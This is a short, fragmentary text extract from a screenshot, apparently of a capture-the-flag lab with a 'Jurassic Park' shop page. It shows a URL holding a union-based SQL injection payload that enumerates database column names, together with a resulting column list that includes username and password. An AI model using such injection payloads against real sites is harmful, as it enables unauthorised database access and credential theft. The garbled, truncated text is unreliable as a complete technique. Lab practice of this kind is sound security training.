 10.10.2.130/item.php?id=0 union select 1,2,4,group_concat(column_name), 5 FROM in 90% 5
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
JURASSIC PARK
2 Package
Price: $4
5 of these packages have been sold in the last hour.
id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS